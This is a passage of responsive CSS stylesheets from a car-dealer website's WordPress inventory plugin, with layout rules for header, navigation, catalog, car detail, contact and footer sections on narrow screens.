	.select_box_2 .select-list{
		width: 100%;
	}
	.catalog_sidebar .select_box_1 .select-list,
	.car_sidebar .select_box_1 .select-list{
		width: 100%;
	}
	.catalog_sidebar .select_box_2 .select-list,
	.car_sidebar .select_box_2 .select-list{
		width: 100%;
	}
	.catalog_sidebar .search_auto .chb_wrapper{
		float: left;
		padding-top: 20px;
	}
	.catalog_sidebar .search_auto .btn_search{
		float: right;
	}
	/*
	================================================================================
	|                                     BANNERS                                   |
	================================================================================
	*/
	.banner a img{
		width: 100%;
	}
	.banner_1{
		margin: 0 auto 20px;
		float: none;
		width: auto;
	}
	.banner_2{
		margin: 0 auto 20px;
		float: none;
		width: auto;
	}
	.main_banner a{
		margin-left: 67px;
		float: none;
	}
	.main_banner .text_wrapper{
		float: none;
		width: auto;
	}
	/*
	================================================================================
	|                                     RECENT BLOG                              |
	================================================================================
	*/
	.recent_blog{
		padding-bottom: 35px;
	}
	.recent_blog h2{
		margin-bottom: 21px;
	}
	.recent_blog .post_block{
		float: none;
		overflow: hidden;
		width: auto;
		margin: 0 0px 20px 0;
		padding: 19px 19px 28px;
	}
	.recent_blog .post_block.last{
		margin: 0;
	}
	.recent_blog .post_block a.thumb{
		margin: 0 20px 0px 0;
		float: left;
	}
	/*
	================================================================================
	|                                     VIDEO		                              |
	================================================================================
	*/
	.video_box{
		padding-bottom: 20px;
	}
	.video_box .post_block{
		float: none;
		width: auto;
		margin: 0 0 20px 0;
		overflow: hidden;
	}
	.video_box .post_block .preview{
		margin: 0 20px 0 0;
		float: left;
	}
	/*
	================================================================================
	|                               HOME NEWS		                              |
	================================================================================
	*/
	.news {
		overflow: hidden;
		float: none;
		width: auto;
	}
	.news h2{
		margin: 0 auto 20px;
	}
	.news_wrapper{
		float: none;
		width: 100%;
		overflow: hidden;
	}
	.news .news_box{
		margin: 0;
		width: auto;
		float: none;
		overflow: hidden;
		padding-bottom:17px;
	}
	.news .news_box.bottom{
		float: none;
	}
	.news .news_box .thumb{
		width: 180px;
		float: left;
		margin-right: 15px;
	}
	.news .news_box .thumb img{
		width: auto;
	}
	.news .all_wrapper{
		width: 100%;
		margin: 0;
		clear: both;
	}

	/*
	================================================================================
	|                               SUBSCRIBE		                              |
	================================================================================
	*/
	.banners_wrapper{
		float: right;
		width: 100%;
	}
	.get_news_box{
		width: 100%;
		float: left;
		margin: 0 0 20px;
	}
	.get_news_box h3{
		max-width: 180px;
		width: 100%;
		margin: 0 auto 21px;
	}
	.get_news_box form{
		max-width: 180px;
		width: 100%;
		margin: 0 auto;
	}
	.side_banners img{
		width: 100%;
	}
	.get_news_box{
		padding: 12px 0px 21px;
	}
	/*
	================================================================================
	|                                     FOOTER                                   |
	================================================================================
	*/
	#footer{
		min-width:400px;
		width: 100%;
	}
	.bg_top_footer{
		min-width:400px;
		width: 100%;
	}
	.top_footer{
		width:auto;
		margin: 0 auto;
		padding-bottom: 40px;
		overflow: hidden;
	}
	.top_footer .f_widget{
		width: auto;
		float: none;
		padding: 0 0px 40px 0;
	}
	.top_footer .fwidget_separator{
		display: none;
	}
	.top_footer .f_widget.divide{
		float: none;
	}
	.bottom_footer{
		width: auto;
		padding-bottom: 0;
	}
	.bottom_footer .f_widget{
		width: auto;
		padding: 0 0px 20px 0;
		float: none;
	}
	.bottom_footer .f_widget.divide{
		float: none;
	}
	.bottom_footer .fwidget_separator{
		display: none;
	}
	.copyright_wrapper{
		width: 100%;
		min-width: 400px;
	}
	.copyright{
		width: auto;
	}
	/*
	================================================================================
	|                                     404	                                   |
	================================================================================
	*/
	.needs_wrapper {
		padding-bottom: 0;
	}
	.needs_wrapper .post_block{
		float: none;
		width: auto;
		padding: 0 0 20px;
	}
	.needs_wrapper .post_block.center{
		padding:0 0 20px;
	}
	.newsletter .txb{
		width: 200px;
	}
	#counter .countdown_section{
		width: 50px;
	}
	#counter .countdown_amount{
		width: 50px;
		height: 50px;
		background: url(../images/digit_small.png) no-repeat 0 0;
		font-size: 35px;
		line-height: 50px;
		padding: 0 0 0 0px;
	}
	/*
	================================================================================
	|                                  CONTACTS		                                |
	================================================================================
	*/
	.contacts_box .left{
		width: 100%;
		float: none;
	}
	.contacts_box .map{
		width: auto;
		float: none;
		overflow: hidden;
	}
	.contact_form{
		padding: 0 0 28px;
	}
	.contact_form h2{
		margin-bottom: 15px;
	}
	.contact_form .fld_box{
		width: 100%;
		float: none;
	}
	.contact_form .fld_box.last{
		padding: 0 0px 0 0px;	
		float: right;
	}
	.contact_form .fld_box.center{
		padding: 0 0px 0 0px;	
	}
	.contact_form input{
	    width: 92%;
	}
	.contact_form textarea{
	    width: 95%;
	}
	ul.personal_list{
		overflow: hidden;
	}
	ul.personal_list li{
		width: 100%;
		float: none;
		display: block;
		margin: 0 0px 36px 0;
	}
	ul.personal_list li img.thumb{
		float: left;
		margin: 0 0 0 0;
	}
	ul.personal_list li .inner{
		float: none;
		padding: 18px 0 0 25px;
		width: auto;
	}
	ul.personal_list li .grey_area span{
		display: block;
	}
	ul.personal_list li .inner .fR,
	ul.personal_list li .inner .fL{
		float: none;
	}
	/*
	================================================================================
	|                                     CATALOG                                   |
	================================================================================
	*/
	.main_catalog{
		float:none;
		width: auto;
		padding: 15px 0 0 0;
	}
	.catalog_sidebar{
		width: auto;
		padding: 0 0px 0 0;
		float: none;
	}
	.top_catalog_box .clear{
		clear: right;
	}
	.top_catalog_box .pagination{
		margin-top: 20px;
		clear:both;
		float: right;
	}
	.cars_categories, .steps{
		position:relative;
		top:0;
		padding-bottom: 10px;
	}
	/*
	================================================================================
	|                                CATALOG TABLE	                              |
	================================================================================
	*/
	.catalog_table li .catalog_desc,
	.dealer_catalog li .catalog_desc{
		padding: 0 0 0 189px;
		width: auto;
		float: none;
	}
	.catalog_table li .catalog_desc .location,
	.dealer_catalog li .catalog_desc .location{
		float: none;
	}
	.catalog_table li .catalog_desc .title_box,
	.dealer_catalog li .catalog_desc .title_box{
		float: none;
	}
	.catalog_table li .catalog_desc .clear,
	.dealer_catalog li .catalog_desc .clear{
		clear: right;
	}
	.catalog_table li .grey_area,
	.dealer_catalog li .grey_area{
		margin: 0px 0 0 0;
	}
	/*
	================================================================================
	|                                CATALOG LIST	                              |
	================================================================================
	*/
	.catalog_list li{
		width: 45%;
		margin-right: 5%;
		overflow: hidden;
	}
	.catalog_list li.last{
		margin-right: 5%;
		float: right;
	}
	.catalog_list li a{
		cursor: pointer;
		width: auto;
		height: auto;
	}
	.catalog_list li .description{
		position: absolute;
		top:0;
		bottom: auto;
		left:0;
		padding-left: 7%;
		padding-right: 6%;
		width: 87%;
		height: 100%;
		line-height: 18px;
	}
	.catalog_list li img{
		top:0;
		left:0;
		width: 100%;
		height: auto;
	}
	.catalog_list li .title{
		bottom:0;
		left:0;
		width: 87%;
		padding-left: 7%;
		padding-right: 6%;
	}
	.catalog_list li .title span.price{
		float: none;
		display: block;
	}
	/*
	================================================================================
	|                                    CAR                                       |
	================================================================================
	*/
	.cars_id{
		position: relative;
		top:0;
		right: 0;
		text-align: left;
		padding-bottom: 10px;
	}
	.car_image_wrapper{
		width: 100%;
		margin-right: 0;
		float: none;
	}
	.car_characteristics{
		width: 100%;
		float: none;
		margin-bottom: 23px;
	}
	.car_image_wrapper .big_image{
		width: 100%;
	}
	.car_image_wrapper .big_image a{
		width: 100%;
	}
	.car_image_wrapper .big_image a img{
		width: 100%;
	}
	.car_image_wrapper .small_img{
		width: auto;
	}
	.car_image_wrapper .small_img a{
		float: left;
		margin: 0 11px 0 0;
	}
	.car_image_wrapper .small_img a{
		width: 16%;
		height: auto;
	}
	.car_image_wrapper .small_img a img{
		width: 100%;
		height: auto;
	}
	.features_table .line .left{
		width: 48%;
		float: left;
	}
	.features_table .line .right{
		width: 49%;	
		float: left;
	}
	.wanted_line .left{
		width: 48%;
		float: left;
	}
	.wanted_line .right{
		width: 49%;
		float: left;
	}
	.info_box{
		float: none;
		width: 100%;
		padding: 10px 0px 16px 0;
	}
	.car_sidebar{
		width: 100%;
		padding-bottom: 13px;
		float: none;
	}
	.car_sidebar .calculator{
		width: auto;
		float: none;
	}
	.car_sidebar .banner{
		float: right;
		width: 40%;
	}
	.car_info .info_left{
		float: none;
		width: auto;
		padding: 0 0px 20px 0;
	}
	.car_info .info_right{
		float: none;
		width: auto;
		padding: 0 0px 20px 0;
	}
	.car_contacts .left{
		float: none;
		width: auto;
		padding-right: 0;
	}
	.car_contacts .right{
		float: none;
		width: auto;
	}
	/*
	================================================================================
	|                                CALCULATOR		                              |
	================================================================================
	*/
	.calculator{
		width: auto;
	}
	.calculator .select_box_1{
		width: auto;
	}
	/*
	================================================================================
	|                                SELL			                              |
	================================================================================
	*/
	.sell_box .select_wrapper,
	.sell_box .input_wrapper,
	.sell_box .single_chb_wrapper{
		width: 100%;
	}
	.sell_box .select_wrapper.last,
	.sell_box .input_wrapper.last,
	.sell_box .single_chb_wrapper.last{
		width: 100%;
	}
	.sell_box .input_wrapper.large{
		width: 100%;
	}
	.sell_box .input_wrapper.large input{
		width: 183px;
	}
	.sell_box .chb_group{
		float: none;
		padding: 4px 0 20px 0;
		width: 100%;
	}
	.sell_box .chb_group.last{
		width: 100%;
	}
	.chb_devider{
		display: block;
		clear: both;
	}
	.sell_box .foto_wrapper{
		width: 28%;
		margin: 6px 3% 20px 2%;
	}
	.sell_box .foto_wrapper a{
		width: 98%;
	}
	.sell_box .foto_wrapper
	/*
	================================================================================
	|                                     CHECKBOXES                               |
	================================================================================
	*/
	.custom_chb_wrapper label{
		float: none;
		padding: 0 0 0 25px;
		display: block;
	}
	/*
	================================================================================
	|                                 BLOG		                                   |
	================================================================================
	*/
	.blog{
		width: 100%;
		float: none;
		padding: 0 0px 0 0;
	}
	.blog_post .blog_desc{
		float: none;
		width: auto;
		padding: 2px 0 0 0px;
	}
	.blog_post .thumb, 
	.blog_post .thumb img{
		float: none;
		width: 100%;
		margin-right: 0;
		margin-bottom: 10px;
	}
	/*
	================================================================================
	|                                     WIDGETS                                   |
	================================================================================
	*/
	.sidebar{
		float: none;
		width: 100%;
		padding-bottom: 20px;
		padding-top: 20px;
	}
	.sidebar .widget{
		float: none;
		width: auto;
		margin-right: 0;
		margin-left: 0;
	}
	.sidebar .widget .thumb{
		width: auto;
		display: block;
	}
	.sidebar .widget .thumb img{
		width: 100%;
	}
	.sidebar .tabs_widget{
		width: auto;
		margin-right: 0;
		margin-left: 0;
		float: none;
	}
	.sidebar .tabs_widget .tab_post .desc{
		float: none;
		padding: 2px 0 0 71px;
	}
	.widget_divider{
		display: block;
		clear: both;
	}
	/*
	================================================================================
	|                               COMMENTS	                                   |
	================================================================================
	*/
	.comment_form .fld_box{
		width: 100%;
		float: none;
	}
	.comment_form .fld_box.center{
		padding: 0 0 0 0;	
	}
	.comment_form input{
	    width: 95%;
	}
	.comment_form textarea{
	    width: 98%;
	}
	/*
	================================================================================
	|                                     SERVICES                                 |
	================================================================================
	*/
	.services .service{
		width: auto;
		float: none;
		padding: 19px 19px 14px 19px;
		height: auto;
		overflow: hidden;
		margin-bottom: 20px;
	}
	.services .service.center{
		margin: 0 0 20px 0;
	}
	.services .service h2{
		min-height: 39px;
		font-size: 26px;
		line-height: 32px;
		padding: 3px 0 11px 53px;
	}
	/*
	================================================================================
	|                                    RECENT		                                 |
	================================================================================
	*/
	.recent_cars ul li.last{
		margin-right: 3%;
		margin-left: 2%;
	}
	.recent_cars ul li{
		width: 45%;
		float: left;
		margin-right: 3%;
		margin-left: 2%;
		overflow: hidden;
	}
	.recent_cars.four_columns ul li{
		width: 100%;
		float: left;
		margin-right: 3%;
		margin-left: 2%;
		overflow: hidden;
	}
	.recent_cars ul li a{
		cursor: pointer;
		width: 100%;
		height: 100%;
	}
	.recent_cars ul li a img{
		width: 100%;
		height: auto;
	}
	.recent_cars ul li .title{
		width: 85%;
		padding-left: 7%;
		padding-right: 8%;
	}
	.recent_cars ul li .description{
		bottom:auto;
		top:0;
		left:0;
		padding-left: 7%;
		padding-right: 8%;
		width:85%;
		height: 100%;
	}
	/*
	================================================================================
	|                              DEALER		                                   |
	================================================================================
	*/
	.best_offer{
		width: 100%;
		height: auto;
		position: relative;
		padding-bottom: 100px;
	}
	.best_offer img{
		width: 100%;
		height: auto;
		position:relative;
		z-index: 1;
		top:0;
		left:0;
	}
	.best_offer .description{
		width:100%;
		padding: 13px 0 20px;
	}
	.best_offer .description h2{
		padding: 0 20px 3px;
		max-width: 380px;
	}
	.best_offer .description p{
		padding: 0 20px;
		max-width: 380px;
	}
	.best_offer .description .price{
		float: none;
		position:relative;
		right: auto;
		padding-left: 20px;
		margin: 0;
		top:auto;
	}
}


--- FILE ---
content_type: text/css
request_url: http://www.starauto1.com/wp-content/plugins/wp-custom-inventory/css/style400.css?ver=6.0.3
body_size: 27722
content:
@media only screen and (min-width: 10px) and (max-width: 400px),
only screen and (min-device-width: 10px) and (max-device-width: 400px){
	
	/*
	================================================================================
	|                                     HEADER                                   |
	================================================================================
	*/
	#header{
		min-width:240px;
		width: 100%;
		padding-top: 40px;
	}
	#header .top_info{
		width: auto;
		margin: 0 auto;
		padding: 15px 0px 25px;
	}
	#header .top_info .logo{
		width: auto;
		float: none;
		text-align: center;
		padding: 0px 0 10px 0px;
	}
	#header .top_info .logo a{
		font-size: 40px;
	}
	#header .top_info .header_contacts{
		width: auto;
		float: none;
		padding: 8px 0 0 0px;
		text-align: center;
	}
	#header .top_info .header_contacts .phone{
		padding: 0 0 2px 0;
	}
	#header .top_info .socials{
		float: none;
		width: auto;
		text-align: center;
		padding: 14px 0 0 0;
	}
	#header .top_info .socials a{
		display: inline-block;
		margin: 0 0 0 2px;
	}
	#search_form{
		float: none;
		width: 100%;
		position: absolute;
		top:10px;
		right: 0px;
		padding: 10px 0 0 0;
		text-align: center;
	}
	#search_form .txb_search{
		border: 1px solid #D0D0D0;
		display: inline-block;
		vertical-align: top;
		background: #FFFFFF;
		border-radius: 4px;
		width: 127px;
		height: 26px;
		margin: 0;
		padding: 0;
		padding: 1px 10px 0 10px;
		line-height: 26px;
		font-family: 'PTSansRegular',Arial,sans-serif;
		color: #798FA1;
		box-shadow: 0 1px 0 0 #FFFFFF;
	}
	/*
	================================================================================
	|                                     NAVIGATION                               |
	================================================================================
	*/
	.bg_navigation{
		width: 100%;
		min-width: 240px;
	}
	.navigation_wrapper{
		width: auto;
		padding: 15px 0 15px 0;
		overflow: visible;
	}
	#navigation{
		width: 200px;
		float: none;
		padding: 0 0 0 0;
		background: url(../images/bg_small_navigation.jpg) repeat-x 0 0;
		height: 29px;
		margin: 0 auto;
		border-radius: 5px;
		position: relative;
	}
	#navigation span{
		display: block;
	}
	#navigation ul{
		display: none;
		position: absolute;
		top:29px;
		left:0;
		background: #283C4C;
		width: 200px;
		border-radius: 0 0 5px 5px;
	}
	#navigation ul li{
		display: block;
		width: 200px;
		height: 29px;
		margin-bottom: 3px
	}
	#navigation ul li a{
		font-size: 15px;
		height: 29px;
		line-height: 28px;
		display: block;
		color: #FFFFFF;
		padding:0 15px;
		text-shadow:none;
	}
	/*
	================================================================================
	|                                     CONTENT                                  |
	================================================================================
	*/
	h1{
		margin-left: 10px;
		margin-right: 10px;
	}
	cite{
		display: block;
		width: auto;
	}
	.breadcrumbs{
		padding-left: 10px;
		padding-right: 10px;
	}
	#content{
		width:100%;
		min-width: 240px;
		margin: 0 auto;
	}
	.content{
		width: auto;
		margin: 0 auto;
		padding: 20px 0 0;
	}
	.slider_wrapper{
		float: none;
		width: auto;
		padding: 0 0px 0 0;
		margin-bottom: 20px;
		margin-right: 0;
	}
	.search_auto_wrapper{
		width: 100%;
		float: right;
	}
	.wrapper_2 .left,
	.wrapper_3 .left,
	.wrapper_4 .left{
		width: auto;
		float: none;
		padding-top:13px;
	}
	.wrapper_2 .right,
	.wrapper_3 .right,
	.wrapper_4 .right{
		width: auto;
		float: none;
		padding-left: 10px;
		padding-right: 10px;
		min-width: 220px;
		margin: 0 auto;
	}
	.home_tabs .box.visible{
		position:relative;
	}
	img.alignright {
		float:none; 
		margin-left: 0;
		width: 100%;
		margin-bottom: 20px;
	}
	img.alignleft {
		float:none; 
		width: 100%;
		margin-right: 0;
		margin-bottom: 20px;
	}
	img.aligncenter {
		display: block; 
		margin-left: auto; 
		margin-right: auto;
	}
	.alignright {
		float:none; 
		margin-left: 0;
		margin-bottom: 16px;
	}
	.alignleft {
		float:none; 
		margin-right: 0;
		margin-bottom: 16px;
	}
	/*
	================================================================================
	|                                     TABS                                   |
	================================================================================
	*/
	.tabs_wrapper ul.tabs li{
		float: none;
		margin-right: 0;
		width: auto;
		height: 38px;
		padding-left: 9px;
		padding-right: 9px;
		border-radius: 0;
	}
	.tabs_wrapper ul.tabs li.current{
		padding-left: 10px;
		padding-right: 10px;
	}
	.home_tabs .box{
		padding-left: 9px;
		padding-right: 9px;
		min-width: 220px;
		position: relative;
	}
	.home_tabs .box .all{
		float: none;
		margin-right: 0;
		position:absolute;
		top:35px;
		left:10px;
	}
	.home_tabs .box .results{
	  	padding: 0 0 35px 0;
	}
	.tabs_wrapper .bx-wrapper{
		width: 150px;
		margin: 0 auto;
		min-width: 150px;
	}
	.tabs_wrapper .bx-controls{
		right: -30px;
	}
	/*
	================================================================================
	|                                     SLIDER                                   |
	================================================================================
	*/
	.home_slider .slider{
		width: 100%;
		height: auto;
	}
	.home_slider .slider .slide{
		width: 100%;
		height: auto;
		padding-bottom: 100px;
	}
	.home_slider .slider .slide img{
		width: 100%;
		height: auto;
	}
	.home_slider .slider .slide .description{
		width: 100%;
		padding: 13px 0 20px;
	}
	.home_slider .slider .slide .description h2{
		max-width: 180px;
		overflow: hidden;
	}
	.home_slider .slider .slide .description p{
		max-width: 180px;
		overflow: hidden;
		padding-bottom: 0;
	}
	.home_slider .slider .slide .description .price{
		float: none;
		position:relative;
		right: auto;
		padding-left: 20px;
		margin: 0;
		top:auto;
	}
	.page_slider {
		margin-bottom: 7px;
		position:relative;
	}
	.page_slider .slider{
		width: 100%;
		height: auto;
	}
	.page_slider .slider .slide{
		width: 100%;
		height: auto;
		padding-bottom: 100px;
	}
	.page_slider .slider .slide img{
		width: 100%;
		height: auto;
	}
	.page_slider .slider .slide .description{
		width: 100%;
		padding: 13px 0px 20px 0px;
	}
	.page_slider .slider .slide .description .price{
		float: none;
		position:relative;
		right: auto;
		padding-left: 20px;
		margin: 0;
		top:auto;
	}
	.page_slider .bx-controls{
		right:21px;
	}
	.side_banners{
		float: none;
		width: auto;
	}
	/*
	================================================================================
	|                                     SEARCH AUTO                              |
	================================================================================
	*/
	.search_auto{
		width: auto;
		border:1px solid #EBEBEB;
		padding: 11px 19px 13px;
		background: #F8F8F8;
		min-width: 180px;
	}
	.catalog_sidebar .search_auto{
		width: auto;
		margin-bottom: 20px;
		float: none;
		margin-left: 10px;
		margin-right: 10px;
		min-width: 160px;
	}
	.catalog_sidebar .search_auto h3{
		float: none;
	}
	.search_auto h3{
		float: none;
	}
	.search_auto .categories{
		float: none;
		padding-top: 0;
		margin-left: -5px;
	}
	.catalog_sidebar .search_auto .categories{
		float: none;
		padding-top: 0px;
		margin-left: -5px;
	}
	.search_auto .select_box{
		display: inline-block;
		width: 45%;
	}
	.search_auto .select_box_1{
		width: auto;
		padding: 0 0 8px 0;
	}
	.catalog_sidebar .search_auto .select_box_1{
		width: auto;
	}
	.search_auto .select_box_2{
		width: auto;
		padding: 0 0 8px 0;
	}
	.search_auto .chb_wrapper{
		float: none;
	}
	.catalog_sidebar .search_auto .select_box_2{
		width: auto;
		padding: 0 0 8px 0;
	}
	.search_auto .select_box_2 .custom-select,
	.catalog_sidebar .search_auto .select_box_2 .custom-select{
		float: right;
		width: 45%;
	}
	.search_auto .select_box_2 .custom-select:first-child,
	.caltalog_sidebar .search_auto .select_box_2 .custom-select:first-child{
		margin-right: 10px;
		float: left;
	}
	.search_auto .btn_search{
		float: none;
	}
	.catalog_sidebar .search_auto .btn_search{
		float: none;
	}
	/*
	================================================================================
	|                              CUSTOM SELECT                                   |
	================================================================================
	*/
	.select_box_1 .select-list{
		width: 100%;
	}
	.select_box_2 .select-list{
		width: 100%;
	}
	.catalog_sidebar .select_box_1 .select-list,
	.car_sidebar .select_box_1 .select-list{
		width: 100%;
	}
	.catalog_sidebar .select_box_2 .select-list,
	.car_sidebar .select_box_2 .select-list{
		width: 100%;
	}
	.catalog_sidebar .search_auto .chb_wrapper{
		float: none;
		padding-top: 20px;
	}
	.catalog_sidebar .search_auto .btn_search{
		float: none;
	}
	/*
	================================================================================
	|                                     BANNERS                                   |
	================================================================================
	*/
	.banner a img{
		width: 100%;
	}
	.banner_1{
		margin: 0 auto 20px;
		float: none;
		width: auto;
	}
	.banner_2{
		margin: 0 auto 20px;
		float: none;
		width: auto;
	}
	.main_banner a{
		margin: 13px auto 0;
		float: none;
	}
	.main_banner.banner_1 .text_wrapper,
	.main_banner.banner_2 .text_wrapper{
		background-position: center 0;
	}
	.main_banner .text_wrapper{
		float: none;
		width: auto;
		padding: 60px 20px 0;
		text-align: center;
	}
	/*
	================================================================================
	|                                     RECENT BLOG                              |
	================================================================================
	*/
	.recent_blog{
		padding-left: 10px;
		padding-right: 10px;
		min-width: 220px;
		padding-bottom: 35px;
	}
	.recent_blog h2{
		margin-bottom: 21px;
	}
	.recent_blog .post_block{
		float: none;
		overflow: hidden;
		width: auto;
		margin: 0 0px 20px 0;
		padding: 19px 19px 28px;
	}
	.recent_blog .post_block.last{
		margin: 0;
	}
	.recent_blog .post_block a.thumb{
		margin: 0 0px 20px 0;
		float: none;
	}
	/*
	================================================================================
	|                                     VIDEO		                              |
	================================================================================
	*/
	.video_box{
		padding-bottom: 20px;
		padding-left: 10px;
		padding-right: 10px;
	}
	.video_box .post_block{
		float: none;
		width: auto;
		margin: 0 0 20px 0;
		overflow: hidden;
	}
	/*
	================================================================================
	|                               HOME NEWS		                              |
	================================================================================
	*/
	.news {
		overflow: hidden;
		float: none;
		min-width: 180px;
		width: auto;
	}
	.news h2{
		margin: 0 auto 20px;
	}
	.news_wrapper{
		float: none;
		width: auto;
		overflow: hidden;
	}
	.news .news_box{
		margin: 0;
		width: auto;
		float: none;
		overflow: hidden;
		padding-bottom:17px;
	}
	.news .news_box.bottom{
		float: none;
	}
	.news .news_box .thumb{
		width: 180px;
		float: left;
		margin-right: 15px;
	}
	.news .news_box .thumb img{
		width: auto;
	}
	.news .all_wrapper{
		width: 100%;
		margin: 0;
		clear: both;
	}

	/*
	================================================================================
	|                               SUBSCRIBE		                              |
	================================================================================
	*/
	.banners_wrapper{
		float: none;
		width: auto;
	}
	.get_news_box{
		width: auto;
		float: none;
		margin: 0 0 20px;
	}
	.get_news_box h3{
		max-width: 180px;
		width: 100%;
		margin: 0 auto 21px;
	}
	.get_news_box form{
		max-width: 180px;
		width: 100%;
		margin: 0 auto;
	}
	.side_banners img{
		width: 100%;
	}
	.get_news_box{
		padding: 12px 0px 21px;
	}
	/*
	================================================================================
	|                                     FOOTER                                   |
	================================================================================
	*/
	#footer{
		min-width:240px;
		width: 100%;
	}
	.bg_top_footer{
		min-width:240px;
		width: 100%;
	}
	.top_footer{
		width:auto;
		margin: 0 auto;
		padding-bottom: 40px;
		padding-left: 10px;
		padding-right: 10px;
		overflow: hidden;
	}
	.top_footer .f_widget{
		width: auto;
		float: none;
		padding: 0 0px 40px 0;
	}
	.top_footer .f_widget iframe{
		width: 100%;
	}
	.top_footer .fwidget_separator{
		display: none;
	}
	.top_footer .f_widget.divide{
		float: none;
	}
	.bottom_footer{
		width: auto;
		padding-bottom: 0;
		padding-left: 10px;
		padding-right: 10px;
	}
	.bottom_footer .f_widget{
		width: auto;
		padding: 0 0px 20px 0;
		float: none;
	}
	.bottom_footer .f_widget.divide{
		float: none;
	}
	.bottom_footer .fwidget_separator{
		display: none;
	}
	#footer .frame_wrapper{
		min-width: 220px;
		width: auto;
		overflow: hidden;
	}
	.copyright_wrapper{
		width: 100%;
		min-width: 240px;
	}
	.copyright{
		width: auto;
	}
	/*
	================================================================================
	|                                     404	                                   |
	================================================================================
	*/
	.needs_wrapper {
		padding-bottom: 0;
		padding-left: 19px;
		margin-left: 10px;
		margin-right: 10px;
		padding-right: 19px;
	}
	.needs_wrapper .post_block{
		float: none;
		width: auto;
		padding: 0 0 20px;
	}
	.needs_wrapper .post_block.center{
		padding:0 0 20px;
	}
	.newsletter{
		padding-left: 10px;
		padding-right: 10px;
	}
	.newsletter .txb{
		width: 180px;
		margin:0 0 15px;
	}
	.counter_heading,
	.counter_wrapper{
		padding-left:10px;
		padding-right:10px;
	}
	#counter .countdown_section{
		width: 50px;
		margin: 0 2px;
		font-size: 12px;
	}
	#counter .countdown_amount{
		width: 50px;
		height: 50px;
		background: url(../images/digit_small.png) no-repeat 0 0;
		font-size: 35px;
		line-height: 50px;
		padding: 0 0 0 0px;
	}
	/*
	================================================================================
	|                                  CONTACTS		                                |
	================================================================================
	*/
	.contacts_box{
		margin-left: 10px;
		margin-right: 10px;
		width: auto;
		padding-left: 10px;
		padding-right: 10px;
	}
	.contacts_box .left{
		width: 100%;
		float: none;
	}
	.contacts_box .map{
		width: auto;
		float: none;
		overflow: hidden;
	}
	.contact_form{
		padding: 0 10px 28px 10px;
	}
	.contact_form h2{
		margin-bottom: 15px;
	}
	.contact_form .fld_box{
		width: 100%;
		float: none;
	}
	.contact_form .fld_box.last{
		padding: 0 0px 0 0px;	
		float: right;
	}
	.contact_form .fld_box.center{
		padding: 0 0px 0 0px;	
	}
	.contact_form input{
	    width: 92%;
	}
	.contact_form textarea{
	    width: 96%;
	}
	.personal_box{
		padding: 0 10px;
	}
	ul.personal_list{
		overflow: hidden;
	}
	ul.personal_list li{
		width: 100%;
		float: none;
		display: block;
		margin: 0 0px 36px 0;
	}
	ul.personal_list li img.thumb{
		float: none;
		width: 100%;
		height: auto;
		margin: 0 0 10px 0;
	}
	ul.personal_list li .inner{
		float: none;
		padding: 0px 0 0 0px;
		width: auto;
	}
	ul.personal_list li .grey_area span{
		display: block;
	}
	ul.personal_list li .inner .fR,
	ul.personal_list li .inner .fL{
		float: none;
	}
	/*
	================================================================================
	|                                     CATALOG                                   |
	================================================================================
	*/
	.main_catalog{
		float:none;
		width: auto;
		padding: 15px 0 0 0;
	}
	.catalog_sidebar{
		width: auto;
		padding: 0 0px 0 0;
		float: none;
	}
	.top_catalog_box .clear{
		clear: right;
	}
	.top_catalog_box .pagination{
		margin-top: 40px;
		padding-left: 0;
		padding-right: 0;
		clear:both;
		float: none;
	}
	.cars_categories, .steps{
		position:relative;
		top:0;
		padding-left: 10px;
		padding-right: 10px;
		padding-bottom: 10px;
		min-width: 220px;
	}
	.cars_categories a, 
	.steps a,
	.cars_categories span, 
	.steps span{
		margin-right: 0px;
		margin-left: 0;
		padding-left: 7px;
		padding-right: 7px;
	}
	.switch{
		float: none;
		padding: 0 0 0 0;
	}
	.top_catalog_box{
		margin: 0 10px;
	}
	.drop_list{
		padding: 1px 0 0 0;
		float: none;
		clear: both;
		z-index: 1;
		position: relative;
		display: block;
	}
	.sorting.drop_list{
		z-index: 2;
	}
	.view_on_page.drop_list{
		z-index: 1;
	}
	.drop_list span{
		z-index: 5;
	}
	.drop_list .active span{
		z-index: 10;
	}
	.drop_list .active ul{
		z-index: 9;
	}
	.pagination{
		float: none;
		padding-left: 10px;
		padding-right: 10px;
	}
	/*
	================================================================================
	|                                CATALOG TABLE	                              |
	================================================================================
	*/
	.catalog_table,
	.dealer_catalog{
		padding-left: 10px;
		padding-right: 10px;
	}
	.catalog_table li a.thumb,
	.dealer_catalog li a.thumb{
		float: none;
		width: auto;
		margin: 0;
		height: auto;
	}
	.catalog_table li a.thumb img,
	.dealer_catalog li a.thumb img{
		width: 100%;
		height: auto;
	}
	.catalog_table li .catalog_desc,
	.dealer_catalog li .catalog_desc{
		padding: 0 0 0 0;
		width: auto;
		float: none;
	}
	.catalog_table li .catalog_desc .location,
	.dealer_catalog li .catalog_desc .location{
		float: none;
		padding-top: 10px;
	}
	.catalog_table li .catalog_desc .title_box,
	.dealer_catalog li .catalog_desc .title_box{
		float: none;
	}
	.catalog_table li .catalog_desc .clear,
	.dealer_catalog li .catalog_desc .clear{
		clear: right;
	}
	.catalog_table li .grey_area,
	.dealer_catalog li .grey_area{
		margin: 0px 0 0 0;
	}
	/*
	================================================================================
	|                                CATALOG LIST	                              |
	================================================================================
	*/
	.catalog_list {
		padding-left: 10px;
		padding-right: 10px;
		width: 213px;
		margin: 0 auto;
	}
	.catalog_list li{
		width: auto;
		float: none;
		margin: 0 0 20px 0;
		overflow: hidden;
	}
	.catalog_list li.last{
		margin-right: 0;
		float: none;
	}
	/*
	================================================================================
	|                                    CAR                                       |
	================================================================================
	*/
	.cars_id{
		position: relative;
		top:0;
		right: 0;
		padding: 0 10px 10px;
		text-align: left;
	}
	.car_image_wrapper{
		width: auto;
		margin-right: 10px;
		margin-left: 10px;
		float: none;
	}
	.car_characteristics{
		width: auto;
		float: none;
		margin:0 10px 23px;
	}
	.car_image_wrapper .big_image{
		width: 100%;
	}
	.car_image_wrapper .big_image a{
		width: 100%;
	}
	.car_image_wrapper .big_image a img{
		width: 100%;
	}
	.car_image_wrapper .small_img{
		width: auto;
		padding-left: 5px;
	}
	.car_image_wrapper .small_img a{
		float: left;
		margin: 0 2px 0 0;
	}
	.car_image_wrapper .small_img a{
		width: 19%;
		height: auto;
	}
	.car_image_wrapper .small_img a img{
		width: 100%;
		height: auto;
	}
	.features_table .line .left{
		width: auto;
		float: none;
	}
	.features_table .line .right{
		width: auto;
		float: none;
	}
	.wanted_line .left{
		width: auto;
		float: none;
	}
	.wanted_line .right{
		width: auto;
		float: none;
	}
	.info_box{
		float: none;
		width: auto;
